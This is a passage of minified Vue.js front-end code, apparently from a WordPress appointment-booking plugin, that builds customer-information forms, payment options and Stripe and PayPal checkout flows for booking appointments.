")]):e.instructions?n("span",{staticClass:"md-helper-text",attrs:{id:t.slugify(e.field)+"-helper"},domProps:{innerHTML:t._s(e.instructions)}}):t._e()],1),t.selectedAppointmentType.has_sms&&t.firstPhoneIndex===i?n("md-checkbox",{staticClass:"md-primary",staticStyle:{"margin-top":"0","margin-left":"36px"},attrs:{id:"allow-sms",name:"allow-sms"},model:{value:t.allow_sms,callback:function(e){t.allow_sms=e},expression:"allow_sms"}},[t._v(" "+t._s(t.translations.booking.smsOptIn)+" ")]):t._e()]:t._e(),"checkboxes"===e.type||"radios"===e.type?n("fieldset",[n("legend",{staticClass:"md-subheading"},[n("md-icon",[t._v(t._s(e.icon))]),t._v(" "+t._s(e.field)+" "),e.required?n("span",{staticClass:"required"},[t._v("*")]):t._e()],1),e.error?n("p",{staticClass:"error-message"},[t._v(t._s(e.field)+" "+t._s(t.translations.errors.requiredField))]):e.instructions?n("p",{staticClass:"helper-message",domProps:{innerHTML:t._s(e.instructions)}}):t._e(),n("md-list",t._l(e.values,(function(s,a){return n("md-list-item",{key:a},["checkboxes"===e.type?n("md-checkbox",{staticClass:"md-primary",attrs:{id:t.slugify(e.field)+"-"+a,name:t.slugify(e.field),"md-value":s},on:{change:t.validate},model:{value:t.information[e.field],callback:function(n){t.$set(t.information,e.field,n)},expression:"information[field.field]"}},[t._v(t._s(s))]):t._e(),"radios"===e.type?n("md-radio",{staticClass:"md-primary",attrs:{id:t.slugify(e.field)+"-"+a,name:"field-"+i,"md-value":s},on:{change:t.validate},model:{value:t.information[e.field],callback:function(n){t.$set(t.information,e.field,n)},expression:"information[field.field]"}},[t._v(t._s(s))]):t._e()],1)})),1)],1):t._e()],2)})),t.settings.installed.mailchimp&&t.settings.mailchimp.enabled&&t.selectedAppointmentType.mailchimp.optin_list?n("md-checkbox",{staticClass:"md-primary",attrs:{"md-value":t.selectedAppointmentType.mailchimp.optin_list,name:"mailchimp-optin",id:"mailchimp-optin"},model:{value:t.mailchimp_list_id,callback:function(e){t.mailchimp_list_id=e},expression:"mailchimp_list_id"}},[t._v(" "+t._s(t.selectedAppointmentType.mailchimp.optin_text)+" ")]):t._e()],2)},mi=[];const ci=t=>{let e=typeof t;switch(e){case"string":{let e=parseInt(t,10);return isNaN(e)?"true"===t:Boolean(e)}case"number":return Boolean(t);case"boolean":return t;default:return!!t}};var di={name:"customerInformationPlus",components:{Telephone:si},data(){return{information:{},wpAccountInfo:window.ssa_customer_information_defaults?window.ssa_customer_information_defaults:null}},watch:{information:{handler(){this.setAppointmentProp({key:"customer_information",value:this.information})},deep:!0}},beforeMount(){this.selectedAppointmentType.title&&this.selectedAppointmentType.custom_customer_information.forEach((t=>{let e="checkboxes"===t.type?[]:"";this.appointment.customer_information&&Object.prototype.hasOwnProperty.call(this.appointment.customer_information,t.field)&&(e=this.appointment.customer_information[t.field]),this.$set(this.information,t.field,e)})),this.wpAccountInfo&&Object.keys(this.wpAccountInfo).map((t=>{Object.prototype.hasOwnProperty.call(this.information,t)&&!this.information[t]&&this.$set(this.information,t,this.wpAccountInfo[t])})),this.setAppointmentProp({key:"customer_information",value:this.information})},mounted(){Object.prototype.hasOwnProperty.call(this.settings,"sms")&&!1===ci(this.settings.sms.opt_in)&&this.setAppointmentProp({key:"allow_sms",value:!0})},computed:{mailchimp_list_id:{get(){return this.appointment.mailchimp_list_id},set(t){this.setAppointmentProp({key:"mailchimp_list_id",value:t})}},allow_sms:{get(){return this.appointment.allow_sms},set(t){this.setAppointmentProp({key:"allow_sms",value:t})}},firstPhoneIndex(){if(!this.selectedAppointmentType.has_sms)return-1;let t=this.selectedAppointmentType.custom_customer_information;return t.findIndex((t=>"phone"===t.type))},...(0,o.Se)(["selectedAppointmentType","slugify"]),...(0,o.rn)(["translations","appointment","settings"])},methods:{checkEmail(t){"Email"===t.field&&t.error&&this.$emit("validate")},checkPhone(t,e,n){let i={field:t,valid:n};e||this.information[t]||(i.valid=!0),this.$emit("validatePhone",i)},validate(){this.$emit("validate")},...(0,o.OI)(["setAppointmentProp"])}},hi=di,ui=(0,S.Z)(hi,pi,mi,!1,null,"2d7e7d47",null),yi=ui.exports,fi=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",["stripe"===t.payment_method?n("loading",{attrs:{message:t.message}}):n("empty",{attrs:{label:t.message,description:t.translations.booking.paypalMessage}},[n("md-spinner",{staticClass:"app-spinner",attrs:{"md-indeterminate":""}})],1)],1)},gi=[],_i={name:"paymentProcessing",components:{Loading:z,Empty:ie},props:["message"],data(){return{}},computed:{payment_method(){return this.appointment.payment_method.toLowerCase()},...(0,o.rn)(["appointment","translations"])}},vi=_i,bi=(0,S.Z)(vi,fi,gi,!1,null,null,null),ki=bi.exports,Ti=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"payment-options"},[n("div",{staticClass:"price-row"},[n("div",{staticClass:"label"},[t._v(t._s(t.translations.payments.price))]),n("div",{staticClass:"value"},[n("currency-code",{attrs:{price:t.selectedAppointmentType.payments.price,currency:t.selectedAppointmentType.payments.currency}})],1)]),n("div",{staticClass:"price-row"},[n("div",{staticClass:"label"},[t._v(t._s(t.translations.payments.paymentMethod))]),n("div",{staticClass:"value"},[n("fieldset",[n("legend",{staticClass:"screen-reader-text"},[t._v(t._s(t.translations.payments.paymentMethod))]),n("ul",{staticClass:"check-list"},[t._l(t.enabled_payment_methods,(function(e,i){return n("li",{key:e},[n("md-radio",{attrs:{id:"payment_method_"+i,name:"payment_method","md-value":e},model:{value:t.payment_method,callback:function(e){t.payment_method=e},expression:"payment_method"}},[t._v(t._s(t.settings[e].title))])],1)})),"optional"===t.selectedAppointmentType.payments.payment_required?n("li",[n("md-radio",{attrs:{id:"pay_later",name:"payment_method","md-value":"pay_later"},model:{value:t.payment_method,callback:function(e){t.payment_method=e},expression:"payment_method"}},[t._v(" "+t._s(t.translations.payments.payLater)+" ")])],1):t._e()],2),n("p",{staticClass:"payment-description"},[t._v(t._s(t.payment_method_description))])])])]),t.selectedAppointmentType.payments.refund_policy?n("div",{staticClass:"price-row"},[n("div",{staticClass:"label"},[t._v(t._s(t.translations.payments.refundPolicy))]),n("div",{staticClass:"value"},[n("span",[t._v(" "+t._s(t.selectedAppointmentType.payments.refund_policy)+" ")]),t.refundPolicyRequired?n("div",[n("md-checkbox",{staticClass:"md-primary",class:{"policy-box_error":t.displayPolicyRequiredError},attrs:{id:"refund_policy_required",name:"refund_policy_required","aria-required":"true","aria-describedby":"refund-policy-error"},model:{value:t.isRefundPolicyChecked,callback:function(e){t.isRefundPolicyChecked=e},expression:"isRefundPolicyChecked"}},[t._v(" "+t._s(t.selectedAppointmentType.payments.refund_policy_checkbox_label+"*")+" ")]),t.displayPolicyRequiredError?n("p",{staticClass:"policy-box_error-message",attrs:{id:"refund-policy-error"}},[t._v(" "+t._s(t.translations.errors.fieldRequired)+" ")]):t._e()],1):t._e()])]):t._e()])},wi=[],Ai={name:"paymentOptions",components:{CurrencyCode:J},data(){return{valid:!0,displayPolicyRequiredError:!1,isRefundPolicyChecked:!1}},mounted(){this.setAppointmentProp({key:"payment_method",value:this.appointment.payment_method?this.appointment.payment_method:this.enabled_payment_methods[0]})},computed:{payment_method:{get(){return this.appointment.payment_method},set(t){this.setAppointmentProp({key:"payment_method",value:t})}},payment_method_description(){let t=this.appointment.payment_method;if(t)return this.settings?.[t]?.description},enabled_payment_methods(){return this.selectedAppointmentType.payments.payment_methods.filter((t=>this.settings[t].enabled))},refundPolicyRequired(){return!!this.selectedAppointmentType.payments?.refund_policy_required&&ci(this.selectedAppointmentType.payments.refund_policy_required)},...(0,o.rn)(["appointment","settings","translations"]),...(0,o.Se)(["selectedAppointmentType"])},methods:{validate(){return this.refundPolicyRequired&&(this.valid=this.isRefundPolicyChecked,this.displayPolicyRequiredError=!this.valid),this.valid},...(0,o.OI)(["setAppointmentProp"])}},Ci=Ai,Pi=(0,S.Z)(Ci,Ti,wi,!1,null,"8a80acf0",null),Si=Pi.exports,Di=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[n("md-button",{staticClass:"md-primary md-raised",attrs:{disabled:t.processing},on:{click:t.checkFields}},[t._v(" "+t._s(t.translations.payments.stripe.bookAndPayLabel)+" ")]),n("md-dialog",{ref:"paymentForm",staticClass:"ssa-stripe-dialog"},[t.loading?n("loading",{staticClass:"ssa-stripe-loading",attrs:{message:t.loadingMessage}}):t._e(),n("form",{staticClass:"ssa-stripe-form",class:{hidden:t.loading},on:{submit:function(e){return e.preventDefault(),t.validateThenProcessPayment.apply(null,arguments)}}},[n("img",{staticClass:"ssa-stripe-logo",attrs:{src:t.stripe_image_url}}),n("md-dialog-title",[t._v(t._s(t.stripe_description))]),n("md-dialog-content",[t.error?n("notification",{attrs:{icon:"error",theme:"red"}},[t._v(" "+t._s(t.error)+" ")]):t._e(),n("div",{attrs:{id:"ssa-stripe-payment"}})],1),n("md-dialog-actions",{staticClass:"ssa-stripe-actions"},[n("md-button",{staticClass:"ssa-stripe-cancel-btn",on:{click:t.closeHandler}},[t._v(t._s(t.translations.payments.stripe.cancel))]),n("md-button",{staticClass:"ssa-stripe-confirm-btn md-primary md-raised",attrs:{type:"submit"}},[t._v(t._s(t.translations.payments.stripeLabel))])],1)],1)],1)],1)},zi=[],Fi={name:"paymentStripe",components:{Notification:Ht,Loading:z},props:{valid:Boolean,processing:Boolean},data(){return{token:"",paymentEl:null,stripe:null,elements:null,error:null,secret:null,loading:!1,loaded:!1,confirming:!1}},mounted(){this.stripe=window.Stripe(this.publishable_key),window.addEventListener("popstate",this.closeHandler)},beforeDestroy(){this.paymentEl&&this.paymentEl.destroy(),window.removeEventListener("popstate",this.closeHandler)},computed:{publishable_key(){return this.settings.stripe.test_mode_enabled?this.settings.stripe.test_publishable_key:this.settings.stripe.publishable_key},stripe_image_url(){return this.api.site_icon_url?this.api.site_icon_url:this.api.booking_static_url+"/images/payments/stripe.png"},stripe_name(){return this.settings.global.company_name},stripe_description(){return this.selectedAppointmentType.title+" "+this.displayStartTime+" "+this.formatTimezone()},stripe_price(){return"JPY"===this.selectedAppointmentType.payments.currency?this.selectedAppointmentType.payments.price:100*this.selectedAppointmentType.payments.price},stripe_currency(){return this.selectedAppointmentType.payments.currency},loadingMessage(){return this.confirming?this.translations.payments.stripe.processing:this.translations.payments.loading},...(0,o.rn)(["api","appointment","settings","translations"]),...(0,o.Se)(["selectedAppointmentType","displayStartTime","formatTimezone"])},methods:{openHandler(){this.$refs.paymentForm.open(),this.$nextTick((()=>{this.initializePaymentForm()}))},bookAppointment(){let t=Object.prototype.hasOwnProperty.call(this.appointment,"id")&&this.appointment.id;t?this.saveAppointment(this.appointment):this.saveNewAppointment()},checkAppointment(){let t=Object.prototype.hasOwnProperty.call(this.appointment,"id")&&this.appointment.id;this.$emit("checkAppointment"),t?this.saveAppointment(this.appointment).then((()=>{this.$emit("appointmentSaved"),this.openHandler()})).catch((t=>{console.log(t),this.$emit("bookingError",t)})):this.saveNewAppointment().then((()=>{this.$emit("appointmentSaved"),this.openHandler()})).catch((t=>{console.log(t),this.$emit("bookingError",t)}))},checkFields(t){this.$emit("validate"),this.$nextTick((()=>{this.valid&&(this.checkAppointment(),t.preventDefault())}))},closeHandler(){this.$refs.paymentForm.close()},initializePaymentForm(){this.loading=!0,this.createPaymentIntent({receipt_email:this.appointment.customer_information.Email,price:this.stripe_price,currency:this.stripe_currency,description:this.stripe_description,name:this.stripe_name}).then((t=>{this.secret=t,this.elements=this.stripe.elements({clientSecret:t}),this.paymentEl=this.elements.create("payment"),this.loading=!1,this.$nextTick((()=>{this.paymentEl.mount("#ssa-stripe-payment")}))}))},validateThenProcessPayment(){this.elements.submit().then((t=>{t.error||this.processPayment()}))},processPayment(){this.loading=!0,this.confirming=!0,this.error=null,this.stripe.confirmPayment({elements:this.elements,confirmParams:{return_url:this.stripe_return_url()},redirect:"if_required"}).then((t=>{if(t.error)"card_error"===t.error.type||"validation_error"===t.error.type?this.error=t.error.message:this.error=this.translations.payments.paymentFailed,this.savePayment({appointment_id:this.appointment.id,appointment_token:this.appointment.public_token,gateway:"stripe",gateway_payload:t}),this.checkPayment(t.error?.payment_intent);else{const e=t.paymentIntent;this.closeHandler(),this.checkPayment(e)}this.loading=!1,this.confirming=!1}))},checkPayment(t){switch(t?.status){case"succeeded":case"processing":this.$emit("processPayment"),this.savePayment({appointment_id:this.appointment.id,appointment_token:this.appointment.public_token,gateway:"stripe",gateway_payload:t}).then((()=>{this.$emit("paymentSuccessful")})).catch((t=>{this.$emit("paymentFailed",t)}));break;case"requires_payment_method":this.$emit("paymentFailed","Your payment was not successful, please try again");break;default:this.$emit("paymentFailed","Something went wrong.");break}},stripe_return_url(){if(!this.appointment.public_edit_url)return"";let t=new URL(window.top.location.href);return window.ssa_embed_settings&&window.ssa_embed_settings.redirect_url&&(t=new URL(window.ssa_embed_settings.redirect_url)),t.searchParams.append("appointment_token",this.appointment.public_token+this.appointment.id),t.href.includes("wp-admin")&&(t=new URL(this.appointment.public_edit_url)),t.searchParams.append("stripe_payment",1),t["href"]},...(0,o.nv)(["saveNewAppointment","saveAppointment","savePayment","createPaymentIntent"])}},ji=Fi,Ei=(0,S.Z)(ji,Di,zi,!1,null,null,null),xi=Ei.exports,$i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("form",{ref:"paypal_form",attrs:{action:t.paypal_form_url,novalidate:"",method:"post",target:"_parent"},on:{submit:function(e){return e.stopPropagation(),e.preventDefault(),t.validate.apply(null,arguments)}}},[n("input",{attrs:{type:"hidden",name:"SOLUTIONTYPE",value:"Sole"}}),n("input",{attrs:{type:"hidden",name:"cmd",value:"_xclick"}}),n("input",{attrs:{type:"hidden",name:"upload",value:"1"}}),n("input",{attrs:{type:"hidden",name:"business"},domProps:{value:t.settings.paypal.email}}),n("input",{attrs:{type:"hidden",name:"currency_code"},domProps:{value:t.paypal_currency}}),n("input",{attrs:{type:"hidden",name:"item_name"},domProps:{value:t.paypal_item_name}}),n("input",{attrs:{type:"hidden",name:"amount"},domProps:{value:t.paypal_price}}),n("input",{attrs:{type:"hidden",name:"item_number"},domProps:{value:t.appointment.id}}),n("input",{attrs:{type:"hidden",name:"custom"},domProps:{value:"ssa_"+t.appointment.payment_id}}),n("input",{attrs:{type:"hidden",name:"return"},domProps:{value:t.paypal_success_return_url}}),n("input",{attrs:{type:"hidden",name:"cancel_return"},domProps:{value:t.paypal_cancel_return_url}}),n("input",{attrs:{type:"hidden",name:"notify_url"},domProps:{value:t.settings.paypal.ipn_url}}),n("input",{attrs:{type:"hidden",name:"email"},domProps:{value:t.appointment.customer_information.Email}}),n("input",{attrs:{type:"hidden",name:"invoice"},domProps:{value:t.appointment.purchase_key}}),n("md-button",{staticClass:"md-primary md-raised",attrs:{type:"submit"}},[t._v(" "+t._s(t.translations.payments.paypal.bookAndPayLabel)+" ")])],1)},Oi=[],Mi={name:"paymentPaypal",props:{valid:Boolean,processing:Boolean},data(){return{}},computed:{paypal_item_name(){return this.selectedAppointmentType.title+" "+this.displayStartTime+" "+this.formatTimezone()},paypal_price(){return this.selectedAppointmentType.payments.price},paypal_currency(){return this.selectedAppointmentType.payments.currency},paypal_form_url(){return this.settings.paypal.sandbox_enabled?"https://www.sandbox.paypal.com/cgi-bin/webscr":"https://www.paypal.com/cgi-bin/webscr"},paypal_success_return_url(){if(!this.appointment.public_edit_url)return;let t=new URL(window.top.location.href);return window.ssa_embed_settings&&window.ssa_embed_settings.redirect_url&&(t=new URL(window.ssa_embed_settings.redirect_url)),t.searchParams.append("appointment_token",this.appointment.public_token+this.appointment.id),t.href.includes("wp-admin")&&(t=new URL(this.appointment.public_edit_url)),t.searchParams.append("paypal_success",1),t.searchParams.append("paypal_payment",1),t},paypal_cancel_return_url(){if(!this.appointment.public_edit_url)return;let t=new URL(this.appointment.public_edit_url);return t.searchParams.append("paypal_cancel",1),t},...(0,o.rn)(["appointment","settings","translations"]),...(0,o.Se)(["selectedAppointmentType","displayStartTime","formatTimezone"])},methods:{validate(){this.$emit("validate"),this.$nextTick((()=>{this.valid&&this.checkAppointment()}))},checkAppointment(){let t=Object.prototype.hasOwnProperty.call(this.appointment,"id")&&this.appointment.id;this.$emit("checkAppointment"),t?this.saveAppointment(this.appointment).then((()=>{this.$emit("appointmentSaved"),this.sendPayment()})).catch((t=>{console.log(t),this.$emit("bookingError",t)})):this.saveNewAppointment().then((()=>{this.$emit("appointmentSaved"),this.sendPayment()})).catch((t=>{console.log(t),this.$emit("bookingError",t)}))},sendPayment(){this.$emit("processPayment"),this.savePaypalPayment({appointment_id:this.appointment.id,appointment_token:this.appointment.public_token,gateway:"paypal"}).then((()=>{this.$nextTick((()=>{this.$refs["paypal_form"].submit()}))})).catch((t=>{this.$emit("paymentFailed",t)}))},...(0,o.nv)(["saveNewAppointment","savePaypalPayment","saveAppointment"])}},Ii=Mi,Li=(0,S.Z)(Ii,$i,Oi,!1,null,null,null),Bi=Li.exports,Ni={name:"customerInformation",mixins:[H],components:{Loading:z,CustomerInformationBasic:li,CustomerInformationPlus:yi,BookingError:ie,PaymentOptions:Si,Stripe:xi,Paypal:Bi,PaymentProcessing:ki,AppointmentStartEnd:En,CurrencyCode:J},data(){return{error:!1,errorMessage:"",fetchArgs:{},momentDateFormat:p,paymentError:"",processing:!1,processingMessage:"",saving:!1,savingMessage:"",timeUnavailable:!1,valid:!0}},beforeMount(){if(g().isEmpty(this.appointment)||g().isEmpty(this.selectedAppointmentType.title))return this.saving=!0,void this.$router.replace("/")},mounted(){this.fetchAndCheckSlots(),this.showCanceledPayment(),this.windowLoadedMessage()},computed:{payment_method(){return this.appointment.payment_method.toLowerCase()},showBack(){return!(this.modeEdit&&!this.modeReschedule||this.processing||this.saving)},...(0,o.rn)(["appointment","availableSlots","modeEdit","firstDayChecked","paymentCanceled","modeReschedule","settings","translations"]),...(0,o.Se)(["selectedAppointmentType","showPaymentUI","windowLoadedMessage"])},methods:{checkIfStillAvailable(){if(this.modeEdit||"pending_payment"===this.appointment.status)return;let t=this.availableSlots.findIndex((t=>t.start_date===this.appointment.start_date));t<0&&(this.pickNewTime(),this.setTimeConflict(!0))},checkAppointment(){this.processingMessage=this.translations.booking.checkAppointment,this.processing=!0},checkPayment(){this.processingMessage=this.translations.booking.processingPayment[this.payment_method],this.processing=!0},checkPhone(t){let e=this.settings.installed.license?"custom_customer_information":"customer_information",n=t.field,i=this.selectedAppointmentType[e].findIndex((t=>t.field===n)),s=this.selectedAppointmentType[e][i];this.$set(this.selectedAppointmentType[e],i,Object.assign({},s,{validPhone:t.valid,error:!t.valid}))},checkRequired(){this.valid=!0;let t=this.settings.installed.license?"custom_customer_information":"customer_information";this.selectedAppointmentType[t].forEach(((e,n)=>{let i=this.appointment.customer_information[e.field];if("string"===typeof i&&(i=i.trim()),e.required||"true"===e.required){let s=!0;"Email"===e.field&&(s=this.validateEmail(i));let a=!0;if(Object.prototype.hasOwnProperty.call(e,"validPhone")&&("phone"===e.type||!Object.prototype.hasOwnProperty.call(e,"type")&&"Phone"===e.field)){let t=e.validPhone;a=t&&i}i&&i.length&&s&&a?this.$set(this.selectedAppointmentType[t],n,Object.assign({},e,{error:!1})):(this.valid=!1,this.$set(this.selectedAppointmentType[t],n,Object.assign({},e,{error:!0})))}else if("phone"===e.type){if(!i)return void this.$set(this.selectedAppointmentType[t],n,Object.assign({},e,{error:!1}));Object.prototype.hasOwnProperty.call(e,"validPhone")&&!e.validPhone&&(this.valid=!1,this.$set(this.selectedAppointmentType[t],n,Object.assign({},e,{error:!0})))}if(this.showPaymentUI(this.selectedAppointmentType)&&this.$refs._paymentOptions){let t=this.$refs._paymentOptions.validate();t||(this.valid=t)}})),this.valid&&this.appointment.payment_method&&this.emitTrackingEvent("paymentInitiated")},fetchAndCheckSlots(){g().isEmpty(this.appointment)||g().isEmpty(this.selectedAppointmentType.title)||(this.refreshArgs(),this.callAsync().then((()=>{this.fetchAppointmentSlots(this.fetchArgs).then((()=>{this.checkIfStillAvailable(),this.callAsync()})).catch((t=>{console.log(t),this.setConnectionError(!0),setTimeout((()=>{this.fetchAppointmentSlots(this.fetchArgs)}),8e3)}))})))},handleBookingError(t){console.log(t),t.message?(this.errorMessage=t.message,"appointment_unavailable"===t.code&&(this.timeUnavailable=!0,this.resetRescheduleAppointment())):this.errorMessage=this.translations.errors.intro+t,this.saving=!1,this.error=!0},handleFailedPayment(t){this.fetchAppointment().then((()=>{this.processing=!1,this.paymentError="failed"===t?this.translations.payments.paymentFailed:t,this.$refs.paymentError.open()})).catch((t=>{console.log(t),this.setConnectionError(!0),setTimeout((()=>{this.fetchAppointment()}),8e3)}))},handleSuccessfulPayment(){this.processingMessage=this.translations.booking.bookingAppointment,this.fetchAppointment({add_to_calendar_links:!0}).then((()=>{this.processing=!1,this.emitTrackingEvent("bookingCompleted"),"booked"===this.appointment.status&&this.$router.push("/booked")})).catch((t=>{console.log(t),this.setConnectionError(!0),setTimeout((()=>{this.fetchAppointment({add_to_calendar_links:!0})}),8e3)}))},maybeCheckRequired(){this.valid||this.checkRequired()},pickNewTime(){this.saving=!0,this.savingMessage=this.translations.general.loadingAvailableSlots,this.updateAppointmentSlots(),this.callAsync().then((()=>{this.appointment.start_date&&this.fetchAppointmentSlots(this.refreshArgs).then((()=>{this.saving=!1,this.$router.push({path:`/type/${this.selectedAppointmentType.slug}`})})).catch((t=>{console.log(t),this.saving=!1,this.setConnectionError(!0)}))}))},refreshArgs(){let t=l().utc(),e=l().utc(this.appointment.start_date,this.momentDateFormat).startOf("day").locale("en"),n=e.clone().subtract(15,"days").startOf("day").locale("en"),i=l().max(t,n).locale("en"),s=i.clone().add(30,"days");this.fetchArgs={start_date_min:i.format(this.momentDateFormat),start_date_max:s.format(this.momentDateFormat)}},rescheduleAppointment(){let t={id:this.appointment.id,status:"canceled",public_edit_url:this.appointment.public_edit_url,update_local:!1},e=g().cloneDeep(this.appointment);this.resetRescheduleAppointment(),this.setAppointmentProp({key:"rescheduled_from_appointment_id",value:t.id}),this.saveNewAppointment().then((()=>{this.saveAppointment(t,!0).then((()=>{this.emitTrackingEvent("bookingRescheduled"),this.$router.push("/booked")})).catch((t=>{console.log(t),this.setConnectionError(!0),setTimeout((()=>{this.saveNewAppointment()}),8e3)}))})).catch((t=>{this.handleBookingError(t),this.setAppointment(e)}))},bookAppointment(){let t=Object.prototype.hasOwnProperty.call(this.appointment,"id")&&this.appointment.id;this.checkRequired(),this.valid?(this.savingMessage=this.translations.booking.saving,this.saving=!0,this.modeReschedule?this.rescheduleAppointment():this.modeEdit||t?this.updateExistingAppointment():this.saveNewAppointment().then((()=>{this.emitTrackingEvent("bookingCompleted"),this.$router.push("/booked")})).catch((t=>{this.handleBookingError(t)}))):this.handleErrorFocus()},handleErrorFocus(){this.$nextTick((()=>{let t=document.querySelector(".md-input-invalid");if(!t)return;let e=t.querySelector("input, textarea");e&&e.focus()}))},showCanceledPayment(){this.paymentCanceled&&this.$nextTick((()=>{this.$refs["paymentCanceled"].open()}))},showSaving(){this.saving=!0},stopProcessing(){this.processing=!1},updateExistingAppointment(){this.saveAppointment(this.appointment).then((()=>{this.emitTrackingEvent("bookingEdited"),this.$router.push("/booked")})).catch((t=>{console.log(t),this.saving=!1,this.$refs.bookingError.open()}))},validateEmail(t){let e=/^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;return e.test(t)},...(0,o.nv)(["callAsync","saveNewAppointment","fetchAppointment","fetchAppointmentSlots","saveAppointment","updateAppointmentSlots"]),...(0,o.OI)(["resetRescheduleAppointment","setAppointment","setConnectionError","setAppointmentProp","setTimeConflict"])}},Ri=Ni,qi=(0,S.Z)(Ri,Xn,Vn,!1,null,"4dd8ff94",null),Wi=qi.exports,Ui=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"confirm cust-info"},[t.redirecting?t._e():n("md-card",[t.loading?t._e():n("md-card-header",[n("md-card-header-text",[n("h1",{staticClass:"md-title"},[t._v(" "+t._s(t.translations.booking.confirmHeader)+" "+t._s(t.selectedAppointmentType.title)+" ")]),n("appointment-start-end")],1)],1),n("md-card-content",[t.loading?n("loading",{attrs:{message:t.translations.change.canceling}}):[t.selectedAppointmentType.instructions?n("p",{staticClass:"md-subheading"},[t._v(t._s(t.selectedAppointmentType.instructions))]):t._e(),t._l(t.availableCustomerInformation,(function(e,i,s){return n("p",{key:i,class:"field-"+t.slugify(i)+"-"+s},[n("strong",[t._v(" "+t._s(t.translations.appointmentTypes.customer_information[i]?t.translations.appointmentTypes.customer_information[i]:i)+": ")]),"string"===typeof e?n("span",{domProps:{innerHTML:t._s(e)}}):[t._v(" "+t._s(e.join(", "))+" ")]],2)})),t.showPaymentUI(t.selectedAppointmentType)?[parseFloat(t.appointment.payment_received)?n("p",[n("strong",[t._v(t._s(t.translations.payments.paymentReceived))]),n("currency-code",{attrs:{price:t.appointment.payment_received,currency:t.selectedAppointmentType.payments.currency}})],1):t._e(),parseFloat(t.appointment.payment_received)||"optional"!=t.selectedAppointmentType.payments.payment_required?t._e():n("p",[n("strong",[t._v(t._s(t.translations.payments.paymentDue))]),n("currency-code",{attrs:{price:t.selectedAppointmentType.payments.price,currency:t.selectedAppointmentType.payments.currency}})],1),t.showRefundPolicy?n("p",[n("strong",[t._v(t._s(t.translations.payments.refundPolicy)+":")]),t._v(" "+t._s(t.selectedAppointmentType.payments.refund_policy)+" ")]):t._e()]:t._e(),t.showCalendarButton?n("md-menu",{attrs:{"md-align-trigger":""}},[n("md-button",{staticClass:"calendar-save md-raised md-primary",attrs:{"md-menu-trigger":""}},[t._v(" "+t._s(t.translations.booking.calendarSave)+" ")]),n("md-menu-content",[Object.prototype.hasOwnProperty.call(t.appointment,"gcal")?n("md-menu-item",[n("md-button",{staticClass:"menu-link",attrs:{href:t.appointment.gcal.customer,target:"_blank"}},[t._v(" "+t._s(t.translations.booking.calendarSaveGoogle)+" ")])],1):t._e(),Object.prototype.hasOwnProperty.call(t.appointment,"ics")?n("md-menu-item",[n("md-button",{staticClass:"menu-link",attrs:{href:t.appointmentIcs,download:""}},[t._v(" "+t._s(t.translations.booking.calendarSaveOther)+" ")])],1):t._e()],1)],1):t._e()]],2),n("md-card-actions",{staticClass:"confirmation-actions"},[n("appointment-actions",{attrs:{loading:t.loading,headline:!0},on:{cancelStart:t.showLoading,cancelComplete:t.confirmCancelation}})],1)],1),t.redirecting?n("loading",{attrs:{message:t.translations.booking.redirecting}}):t._e()],1)},Hi=[],Zi=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"appointment-actions",class:{hasHeadline:t.headline}},[t.loading?t._e():[t.headline?n("h2",{staticClass:"md-subheading"},[t._v(t._s(t.translations.change.next))]):t._e(),t.editable?[n("md-button",{staticClass:"appointment-edit-button",on:{click:t.edit}},[n("span",[t._v(t._s(t.translations.change.edit))])]),t.canReschedule?n("md-button",{staticClass:"appointment-reschedule-button",on:{click:t.reschedule}},[n("span",[t._v(t._s(t.translations.change.reschedule))])]):t._e(),n("md-button",{staticClass:"appointment-cancel-button",on:{click:t.confirmCancel}},[n("span",[t._v(t._s(t.translations.change.cancel))])])]:t._e(),t.showNew?n("md-button",{staticClass:"appointment-book-new-button",on:{click:t.scheduleNew}},[n("span",[t._v(t._s(t.translations.change.new))])]):t._e()],n("md-dialog",{ref:"confirmCancel"},[n("md-dialog-title",[t._v(t._s(t.translations.change.cancelConfirm))]),n("md-dialog-content",[n("p",[t._v(t._s(t.selectedAppointmentType.title))]),n("appointment-start-end")],1),n("md-dialog-actions",[n("md-button",{on:{click:t.cancelCancel}},[t._v(t._s(t.translations.change.cancelConfirmCancel))]),n("md-button",{on:{click:t.cancelAppt}},[t._v(t._s(t.translations.change.cancelConfirmOkay))])],1)],1)],2)},Yi=[],Gi={name:"appointmentActions",components:{AppointmentStartEnd:En},mixins:[H],props:{headline:{type:Boolean,default:!1},past:{type:Boolean,default:!1},loading:{type:Boolean,default:!1}},data(){return{moment:l()}},computed:{editable(){return!Object.prototype.hasOwnProperty.call(this.appointment,"status")||"canceled"!==this.appointment.status&&!this.past},showNew(){return!this.isAppointmentTypeDeleted&&(!(!this.modeEdit||!this.past)||(!this.modeEdit||!this.editable))},canReschedule(){return!this.isAppointmentTypeDeleted},isAppointmentTypeDeleted(){if(Object.prototype.hasOwnProperty.call(this.selectedAppointmentType,"status"))return"delete"===this.selectedAppointmentType.status},...(0,o.rn)(["appointment","translations","timezone","frozenType","modeEdit"]),...(0,o.Se)(["selectedAppointmentType"])},methods:{scheduleNew(){this.setEditMode(!1),this.setRescheduleMode(!1),this.resetRescheduleAppointment(),this.frozenType?this.$router.push({path:`/type/${this.selectedAppointmentType.slug}`}):(this.setAppointmentProp({key:"appointment_type_id",value:null}),this.$router.push({path:"/"}))},reschedule(){this.setEditMode(!0),this.setRescheduleMode(!0),this.$router.push({path:`/type/${this.selectedAppointmentType.slug}`})},confirmCancel(){this.$refs["confirmCancel"].open()},cancelCancel(){this.$refs["confirmCancel"].close()},cancelAppt(){this.$refs["confirmCancel"].close(),this.$emit("cancelStart");let 